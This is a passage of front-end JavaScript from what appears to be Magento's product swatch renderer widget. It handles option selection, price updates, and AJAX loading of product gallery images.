                    attr = ' value="' + this.id + '" data-option-id="' + this.id + '"';

                if (!this.hasOwnProperty('products') || this.products.length <= 0) {
                    attr += ' data-option-empty="true"';
                }

                html += '<option ' + attr + '>' + label + '</option>';
            });

            html += '</select>';

            return html;
        },

        /**
         * Input for submit form.
         * This control shouldn't have "type=hidden", "display: none" for validation work :(
         *
         * @param {Object} config
         * @private
         */
        _RenderFormInput: function (config) {
            return '<input class="' + this.options.classes.attributeInput + ' super-attribute-select" ' +
                'name="super_attribute[' + config.id + ']" ' +
                'type="text" ' +
                'value="" ' +
                'data-selector="super_attribute[' + config.id + ']" ' +
                'data-validate="{required: true}" ' +
                'aria-required="true" ' +
                'aria-invalid="false">';
        },

        /**
         * Event listener
         *
         * @private
         */
        _EventListener: function () {
            var $widget = this,
                options = this.options.classes,
                target;

            $widget.element.on('click', '.' + options.optionClass, function () {
                return $widget._OnClick($(this), $widget);
            });

            $widget.element.on('change', '.' + options.selectClass, function () {
                return $widget._OnChange($(this), $widget);
            });

            $widget.element.on('click', '.' + options.moreButton, function (e) {
                e.preventDefault();

                return $widget._OnMoreClick($(this));
            });

            $widget.element.on('keydown', function (e) {
                if (e.which === 13) {
                    target = $(e.target);

                    if (target.is('.' + options.optionClass)) {
                        return $widget._OnClick(target, $widget);
                    } else if (target.is('.' + options.selectClass)) {
                        return $widget._OnChange(target, $widget);
                    } else if (target.is('.' + options.moreButton)) {
                        e.preventDefault();

                        return $widget._OnMoreClick(target);
                    }
                }
            });
        },

        /**
         * Load media gallery using ajax or json config.
         *
         * @private
         */
        _loadMedia: function () {
            var $main = this.inProductList ?
                    this.element.parents('.product-item-info') :
                    this.element.parents('.column.main'),
                images;

            if (this.options.useAjax) {
                this._debouncedLoadProductMedia();
            }  else {
                images = this.options.jsonConfig.images[this.getProduct()];

                if (!images) {
                    images = this.options.mediaGalleryInitial;
                }
                this.updateBaseImage(this._sortImages(images), $main, !this.inProductList);
            }
        },

        /**
         * Sorting images array
         *
         * @private
         */
        _sortImages: function (images) {
            return _.sortBy(images, function (image) {
                return parseInt(image.position, 10);
            });
        },

        /**
         * Event for swatch options
         *
         * @param {Object} $this
         * @param {Object} $widget
         * @private
         */
        _OnClick: function ($this, $widget) {
            var $parent = $this.parents('.' + $widget.options.classes.attributeClass),
                $wrapper = $this.parents('.' + $widget.options.classes.attributeOptionsWrapper),
                $label = $parent.find('.' + $widget.options.classes.attributeSelectedOptionLabelClass),
                attributeId = $parent.data('attribute-id'),
                $input = $parent.find('.' + $widget.options.classes.attributeInput),
                checkAdditionalData = JSON.parse(this.options.jsonSwatchConfig[attributeId]['additional_data']),
                $priceBox = $widget.element.parents($widget.options.selectorProduct)
                    .find(this.options.selectorProductPrice);

            if ($widget.inProductList) {
                $input = $widget.productForm.find(
                    '.' + $widget.options.classes.attributeInput + '[name="super_attribute[' + attributeId + ']"]'
                );
            }

            if ($this.hasClass('disabled')) {
                return;
            }

            if ($this.hasClass('selected')) {
                $parent.removeAttr('data-option-selected').find('.selected').removeClass('selected');
                $input.val('');
                $label.text('');
                $this.attr('aria-checked', false);
            } else {
                $parent.attr('data-option-selected', $this.data('option-id')).find('.selected').removeClass('selected');
                $label.text($this.data('option-label'));
                $input.val($this.data('option-id'));
                $input.attr('data-attr-name', this._getAttributeCodeById(attributeId));
                $this.addClass('selected');
                $widget._toggleCheckedAttributes($this, $wrapper);
            }

            $widget._Rebuild();

            if ($priceBox.is(':data(mage-priceBox)')) {
                $widget._UpdatePrice();
            }

            $(document).trigger('updateMsrpPriceBlock',
                [
                    this._getSelectedOptionPriceIndex(),
                    $widget.options.jsonConfig.optionPrices,
                    $priceBox
                ]);

            if (parseInt(checkAdditionalData['update_product_preview_image'], 10) === 1) {
                $widget._loadMedia();
            }

            $input.trigger('change');
        },

        /**
         * Get selected option price index
         *
         * @return {String|undefined}
         * @private
         */
        _getSelectedOptionPriceIndex: function () {
            var allowedProduct = this._getAllowedProductWithMinPrice(this._CalcProducts());

            if (_.isEmpty(allowedProduct)) {
                return undefined;
            }

            return allowedProduct;
        },

        /**
         * Get human readable attribute code (eg. size, color) by it ID from configuration
         *
         * @param {Number} attributeId
         * @returns {*}
         * @private
         */
        _getAttributeCodeById: function (attributeId) {
            var attribute = this.options.jsonConfig.mappedAttributes[attributeId];

            return attribute ? attribute.code : attributeId;
        },

        /**
         * Toggle accessibility attributes
         *
         * @param {Object} $this
         * @param {Object} $wrapper
         * @private
         */
        _toggleCheckedAttributes: function ($this, $wrapper) {
            $wrapper.attr('aria-activedescendant', $this.attr('id'))
                    .find('.' + this.options.classes.optionClass).attr('aria-checked', false);
            $this.attr('aria-checked', true);
        },

        /**
         * Event for select
         *
         * @param {Object} $this
         * @param {Object} $widget
         * @private
         */
        _OnChange: function ($this, $widget) {
            var $parent = $this.parents('.' + $widget.options.classes.attributeClass),
                attributeId = $parent.data('attribute-id'),
                $input = $parent.find('.' + $widget.options.classes.attributeInput);

            if ($widget.productForm.length > 0) {
                $input = $widget.productForm.find(
                    '.' + $widget.options.classes.attributeInput + '[name="super_attribute[' + attributeId + ']"]'
                );
            }

            if ($this.val() > 0) {
                $parent.attr('data-option-selected', $this.val());
                $input.val($this.val());
            } else {
                $parent.removeAttr('data-option-selected');
                $input.val('');
            }

            $widget._Rebuild();
            $widget._UpdatePrice();
            $widget._loadMedia();
            $input.trigger('change');
        },

        /**
         * Event for more switcher
         *
         * @param {Object} $this
         * @private
         */
        _OnMoreClick: function ($this) {
            $this.nextAll().show();
            $this.blur().remove();
        },

        /**
         * Rewind options for controls
         *
         * @private
         */
        _Rewind: function (controls) {
            controls.find('div[data-option-id], option[data-option-id]').removeClass('disabled').removeAttr('disabled');
            controls.find('div[data-option-empty], option[data-option-empty]')
                .attr('disabled', true)
                .addClass('disabled')
                .attr('tabindex', '-1');
        },

        /**
         * Rebuild container
         *
         * @private
         */
        _Rebuild: function () {
            var $widget = this,
                controls = $widget.element.find('.' + $widget.options.classes.attributeClass + '[data-attribute-id]'),
                selected = controls.filter('[data-option-selected]');

            // Enable all options
            $widget._Rewind(controls);

            // done if nothing selected
            if (selected.length <= 0) {
                return;
            }

            // Disable not available options
            controls.each(function () {
                var $this = $(this),
                    id = $this.data('attribute-id'),
                    products = $widget._CalcProducts(id);

                if (selected.length === 1 && selected.first().data('attribute-id') === id) {
                    return;
                }

                $this.find('[data-option-id]').each(function () {
                    var $element = $(this),
                        option = $element.data('option-id');

                    if (!$widget.optionsMap.hasOwnProperty(id) || !$widget.optionsMap[id].hasOwnProperty(option) ||
                        $element.hasClass('selected') ||
                        $element.is(':selected')) {
                        return;
                    }

                    if (_.intersection(products, $widget.optionsMap[id][option].products).length <= 0) {
                        $element.attr('disabled', true).addClass('disabled');
                    }
                });
            });
        },

        /**
         * Get selected product list
         *
         * @returns {Array}
         * @private
         */
        _CalcProducts: function ($skipAttributeId) {
            var $widget = this,
                selectedOptions = '.' + $widget.options.classes.attributeClass + '[data-option-selected]',
                products = [];

            // Generate intersection of products
            $widget.element.find(selectedOptions).each(function () {
                var id = $(this).data('attribute-id'),
                    option = $(this).attr('data-option-selected');

                if ($skipAttributeId !== undefined && $skipAttributeId === id) {
                    return;
                }

                if (!$widget.optionsMap.hasOwnProperty(id) || !$widget.optionsMap[id].hasOwnProperty(option)) {
                    return;
                }

                if (products.length === 0) {
                    products = $widget.optionsMap[id][option].products;
                } else {
                    products = _.intersection(products, $widget.optionsMap[id][option].products);
                }
            });

            return products;
        },

        /**
         * Update total price
         *
         * @private
         */
        _UpdatePrice: function () {
            var $widget = this,
                $product = $widget.element.parents($widget.options.selectorProduct),
                $productPrice = $product.find(this.options.selectorProductPrice),
                result = $widget._getNewPrices(),
                tierPriceHtml,
                isShow;

            $productPrice.trigger(
                'updatePrice',
                {
                    'prices': $widget._getPrices(result, $productPrice.priceBox('option').prices)
                }
            );

            isShow = typeof result != 'undefined' && result.oldPrice.amount !== result.finalPrice.amount;

            $productPrice.find('span:first').toggleClass('special-price', isShow);

            $product.find(this.options.slyOldPriceSelector)[isShow ? 'show' : 'hide']();

            if (typeof result != 'undefined' && result.tierPrices && result.tierPrices.length) {
                if (this.options.tierPriceTemplate) {
                    tierPriceHtml = mageTemplate(
                        this.options.tierPriceTemplate,
                        {
                            'tierPrices': result.tierPrices,
                            '$t': $t,
                            'currencyFormat': this.options.jsonConfig.currencyFormat,
                            'priceUtils': priceUtils
                        }
                    );
                    $(this.options.tierPriceBlockSelector).html(tierPriceHtml).show();
                }
            } else {
                $(this.options.tierPriceBlockSelector).hide();
            }

            $(this.options.normalPriceLabelSelector).hide();

            _.each($('.' + this.options.classes.attributeOptionsWrapper), function (attribute) {
                if ($(attribute).find('.' + this.options.classes.optionClass + '.selected').length === 0) {
                    if ($(attribute).find('.' + this.options.classes.selectClass).length > 0) {
                        _.each($(attribute).find('.' + this.options.classes.selectClass), function (dropdown) {
                            if ($(dropdown).val() === '0') {
                                $(this.options.normalPriceLabelSelector).show();
                            }
                        }.bind(this));
                    } else {
                        $(this.options.normalPriceLabelSelector).show();
                    }
                }
            }.bind(this));
        },

        /**
         * Get new prices for selected options
         *
         * @returns {*}
         * @private
         */
        _getNewPrices: function () {
            var $widget = this,
                newPrices = $widget.options.jsonConfig.prices,
                allowedProduct = this._getAllowedProductWithMinPrice(this._CalcProducts());

            if (!_.isEmpty(allowedProduct)) {
                newPrices = this.options.jsonConfig.optionPrices[allowedProduct];
            }

            return newPrices;
        },

        /**
         * Get prices
         *
         * @param {Object} newPrices
         * @param {Object} displayPrices
         * @returns {*}
         * @private
         */
        _getPrices: function (newPrices, displayPrices) {
            var $widget = this;

            if (_.isEmpty(newPrices)) {
                newPrices = $widget._getNewPrices();
            }
            _.each(displayPrices, function (price, code) {

                if (newPrices[code]) {
                    displayPrices[code].amount = newPrices[code].amount - displayPrices[code].amount;
                }
            });

            return displayPrices;
        },

        /**
         * Get product with minimum price from selected options.
         *
         * @param {Array} allowedProducts
         * @returns {String}
         * @private
         */
        _getAllowedProductWithMinPrice: function (allowedProducts) {
            var optionPrices = this.options.jsonConfig.optionPrices,
                product = {},
                optionFinalPrice, optionMinPrice;

            _.each(allowedProducts, function (allowedProduct) {
                optionFinalPrice = parseFloat(optionPrices[allowedProduct].finalPrice.amount);

                if (_.isEmpty(product) || optionFinalPrice < optionMinPrice) {
                    optionMinPrice = optionFinalPrice;
                    product = allowedProduct;
                }
            }, this);

            return product;
        },

        /**
         * Gets all product media and change current to the needed one
         *
         * @private
         */
        _LoadProductMedia: function () {
            var $widget = this,
                $this = $widget.element,
                productData = this._determineProductData(),
                mediaCallData,
                mediaCacheKey,

                /**
                 * Processes product media data
                 *
                 * @param {Object} data
                 * @returns void
                 */
                mediaSuccessCallback = function (data) {
                    if (!(mediaCacheKey in $widget.options.mediaCache)) {
                        $widget.options.mediaCache[mediaCacheKey] = data;
                    }
                    $widget._ProductMediaCallback($this, data, productData.isInProductView);
                    setTimeout(function () {
                        $widget._DisableProductMediaLoader($this);
                    }, 300);
                };

            if (!$widget.options.mediaCallback) {
                return;
            }

            mediaCallData = {
                'product_id': this.getProduct()
            };

            mediaCacheKey = JSON.stringify(mediaCallData);

            if (mediaCacheKey in $widget.options.mediaCache) {
                $widget._XhrKiller();
                $widget._EnableProductMediaLoader($this);
                mediaSuccessCallback($widget.options.mediaCache[mediaCacheKey]);
            } else {
                mediaCallData.isAjax = true;
                $widget._XhrKiller();
                $widget._EnableProductMediaLoader($this);
                $widget.xhr = $.ajax({
                    url: $widget.options.mediaCallback,
                    cache: true,
                    type: 'GET',
                    dataType: 'json',
                    data: mediaCallData,
                    success: mediaSuccessCallback
                }).done(function () {
                    $widget._XhrKiller();
                });
            }
        },

        /**
         * Enable loader
         *
         * @param {Object} $this
         * @private
         */
        _EnableProductMediaLoader: function ($this) {
            var $widget = this;

            if ($('body.catalog-product-view').length > 0) {
                $this.parents('.column.main').find('.photo.image')
                    .addClass($widget.options.classes.loader);
            } else {
                //Category View
                $this.parents('.product-item-info').find('.product-image-photo')
                    .addClass($widget.options.classes.loader);
            }
        },

        /**
         * Disable loader
         *
         * @param {Object} $this
         * @private
         */
        _DisableProductMediaLoader: function ($this) {
            var $widget = this;

            if ($('body.catalog-product-view').length > 0) {
                $this.parents('.column.main').find('.photo.image')
                    .removeClass($widget.options.classes.loader);
            } else {
                //Category View
                $this.parents('.product-item-info').find('.product-image-photo')
                    .removeClass($widget.options.classes.loader);
            }
        },

        /**
         * Callback for product media
         *
         * @param {Object} $this
         * @param {String} response
         * @param {Boolean} isInProductView
         * @private
         */
        _ProductMediaCallback: function ($this, response, isInProductView) {
            var $main = isInProductView ? $this.parents('.column.main') : $this.parents('.product-item-info'),
                $widget = this,
                images = [],

                /**
                 * Check whether object supported or not
                 *
                 * @param {Object} e
                 * @returns {*|Boolean}
                 */
                support = function (e) {
                    return e.hasOwnProperty('large') && e.hasOwnProperty('medium') && e.hasOwnProperty('small');
                };

            if (_.size($widget) < 1 || !support(response)) {
                this.updateBaseImage(this.options.mediaGalleryInitial, $main, isInProductView);

                return;
            }

            images.push({
                full: response.large,
                img: response.medium,
                thumb: response.small,
                isMain: true
            });

            if (response.hasOwnProperty('gallery')) {
                $.each(response.gallery, function () {
                    if (!support(this) || response.large === this.large) {
                        return;
                    }
                    images.push({
                        full: this.large,
                        img: this.medium,
                        thumb: this.small
                    });
                });
            }

            this.updateBaseImage(images, $main, isInProductView);
        },

        /**
         * Check if images to update are initial and set their type
         * @param {Array} images
         */
        _setImageType: function (images) {
            var initial = this.options.mediaGalleryInitial[0].img;

            if (images[0].img === initial) {
                images = $.extend(true, [], this.options.mediaGalleryInitial);
            } else {
                images.map(function (img) {
                    if (!img.type) {
                        img.type = 'image';
                    }
                });
            }

            return images;
        },

        /**
         * Update [gallery-placeholder] or [product-image-photo]
         * @param {Array} images
         * @param {jQuery} context
         * @param {Boolean} isInProductView
         */
        updateBaseImage: function (images, context, isInProductView) {
            var justAnImage = images[0],
                initialImages = this.options.mediaGalleryInitial,
                imagesToUpdate,
                gallery = context.find(this.options.mediaGallerySelector).data('gallery'),
                isInitial;

            if (isInProductView) {
                if (_.isUndefined(gallery)) {
                    context.find(this.options.mediaGallerySelector).on('gallery:loaded', function () {
                        this.updateBaseImage(images, context, isInProductView);
                    }.bind(this));

                    return;
                }

                imagesToUpdate = images.length ? this._setImageType($.extend(true, [], images)) : [];
                isInitial = _.isEqual(imagesToUpdate, initialImages);

                if (this.options.gallerySwitchStrategy === 'prepend' && !isInitial) {
                    imagesToUpdate = imagesToUpdate.concat(initialImages);
                }

                imagesToUpdate = this._setImageIndex(imagesToUpdate);

                gallery.updateData(imagesToUpdate);
                this._addFotoramaVideoEvents(isInitial);
            } else if (justAnImage && justAnImage.img) {
                context.find('.product-image-photo').attr('src', justAnImage.img);
            }
        },

        /**
         * Add video events
         *
         * @param {Boolean} isInitial
         * @private
         */
        _addFotoramaVideoEvents: function (isInitial) {
            if (_.isUndefined($.mage.AddFotoramaVideoEvents)) {
                return;
            }

            if (isInitial) {
                $(this.options.mediaGallerySelector).AddFotoramaVideoEvents();

                return;
            }

            $(this.options.mediaGallerySelector).AddFotoramaVideoEvents({
                selectedOption: this.getProduct(),
                dataMergeStrategy: this.options.gallerySwitchStrategy
            });
        },

        /**
         * Set correct indexes for image set.
         *
         * @param {Array} images
         * @private
         */
        _setImageIndex: function (images) {
            var length = images.length,
                i;

            for (i = 0; length > i; i++) {
                images[i].i = i + 1;
            }

            return images;
        },

        /**
         * Kill doubled AJAX requests
         *
         * @private
         */
        _XhrKiller: function () {
            var $widget = this;

            if ($widget.xhr !== undefined && $widget.xhr !== null) {
                $widget.xhr.abort();
                $widget.xhr = null;
            }
        },

        /**
         * Emulate mouse click on all swatches that should be selected
         * @param {Object} [selectedAttributes]
         * @private
         */
        _EmulateSelected: function (selectedAttributes) {
            $.each(selectedAttributes, $.proxy(function (attributeCode, optionId) {
                var elem = this.element.find('.' + this.options.classes.attributeClass +
                    '[data-attribute-code="' + attributeCode + '"] [data-option-id="' + optionId + '"]'),
                    parentInput = elem.parent();

                if (elem.hasClass('selected')) {
                    return;
                }

                if (parentInput.hasClass(this.options.classes.selectClass)) {
                    parentInput.val(optionId);
                    parentInput.trigger('change');
                } else {
                    elem.trigger('click');
                }
            }, this));
        },

        /**
         * Emulate mouse click or selection change on all swatches that should be selected
         * @param {Object} [selectedAttributes]
         * @private
         */
        _EmulateSelectedByAttributeId: function (selectedAttributes) {
            $.each(selectedAttributes, $.proxy(function (attributeId, optionId) {
                var elem = this.element.find('.' + this.options.classes.attributeClass +
                    '[data-attribute-id="' + attributeId + '"] [data-option-id="' + optionId + '"]'),
                    parentInput = elem.parent();

                if (elem.hasClass('selected')) {
                    return;
                }

                if (parentInput.hasClass(this.options.classes.selectClass)) {
                    parentInput.val(optionId);
                    parentInput.trigger('change');
                } else {
                    elem.trigger('click');
                }
            }, this));
        },

        /**
         * Get default options values settings with either URL query parameters
         * @private
         */
        _getSelectedAttributes: function () {
            var hashIndex = window.location.href.indexOf('#'),
                selectedAttributes = {},
                params;

            if (hashIndex !== -1) {
                params = $.parseQuery(window.location.href.substr(hashIndex + 1));

                selectedAttributes = _.invert(_.mapObject(_.invert(params), function (attributeId) {
                    var attribute = this.options.jsonConfig.mappedAttributes[attributeId];

                    return attribute ? attribute.code : attributeId;
                }.bind(this)));
            }

            return selectedAttributes;
        },

        /**
         * Callback which fired after gallery gets initialized.
         *
         * @param {HTMLElement} element - DOM element associated with a gallery.
         */
        _onGalleryLoaded: function (element) {
            var galleryObject = element.data('gallery');

            this.options.mediaGalleryInitial = galleryObject.returnCurrentImages();
        },

        /**
         * Sets mediaCache for cases when jsonConfig contains preSelectedGallery on layered navigation result pages
         *
         * @private
         */
        _setPreSelectedGallery: function () {
            var mediaCallData;

            if (this.options.jsonConfig.preSelectedGallery) {
                mediaCallData = {
                    'product_id': this.getProduct()
                };

                this.options.mediaCache[JSON.stringify(mediaCallData)] = this.options.jsonConfig.preSelectedGallery;
            }
        }
    });

    return $.mage.SwatchRenderer;
});
